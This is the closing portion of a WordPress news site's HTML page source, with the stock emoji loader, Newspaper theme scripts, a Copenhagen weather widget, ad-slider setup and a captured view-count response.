const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.golfbladet.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.1" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.1" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'http://www.golfbladet.com/wp-content/uploads/2017/12/Background2.jpg\' alt="">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"K\u00f8benhavn","api_location":"Copenhagen","api_language":"en","api_key":"130138699fca8eb9d89a699132fdee97","today_icon":"broken-clouds-n","today_icon_text":"broken clouds","today_temp":[2.29999999999999982236431605997495353221893310546875,36.2000000000000028421709430404007434844970703125],"today_humidity":93,"today_wind_speed":[7.20000000000000017763568394002504646778106689453125,4.5],"today_min":[1.8000000000000000444089209850062616169452667236328125,35.2000000000000028421709430404007434844970703125],"today_max":[2.899999999999999911182158029987476766109466552734375,37.2999999999999971578290569595992565155029296875],"today_clouds":75,"current_unit":0,"forecast":[{"timestamp":1768770000,"day_name":"s\u00f8n","day_temp":[2,36],"owm_day_index":0},{"timestamp":1768780800,"day_name":"man","day_temp":[2,35],"owm_day_index":1},{"timestamp":1768867200,"day_name":"tirs","day_temp":[2,35],"owm_day_index":9},{"timestamp":1768953600,"day_name":"ons","day_temp":[2,36],"owm_day_index":17},{"timestamp":1769040000,"day_name":"tors","day_temp":[1,34],"owm_day_index":25},{"timestamp":1769126400,"day_name":"fre","day_temp":[0,32],"owm_day_index":33}]});
				});
			
			

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[876]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({groupid:1,speed:10000,repeat_impressions:'Y'});
	jQuery('.g-3').gslider({groupid:3,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-6').gslider({groupid:6,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-9').gslider({groupid:9,speed:6000,repeat_impressions:'Y'});
}});
</script>
<!-- /AdRotate JS -->

<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1}}</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.golfbladet.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -79
content:
{"876":88}